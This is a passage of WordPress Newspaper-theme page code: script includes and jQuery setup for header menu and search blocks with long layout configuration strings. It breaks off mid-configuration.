<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://moondo.info/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"19","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"[base64]","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","mm_ajax_preloading":"","show_subcat":"yes","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_16';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_20';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJwb3J0cmFpdCI6IjUwMCIsImFsbCI6IjYwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjEifQ==","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7ImRpc3BsYXkiOiIifX0=","icon_color":"#000000","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","toggle_txt":"CERCA  ","show_form":"yes","toggle_horiz_align":"content-horiz-right","toggle_txt_space":"8","inline":"yes","form_align_screen":"","float_block":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_align":"0","form_offset_left":"","form_content_width":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input 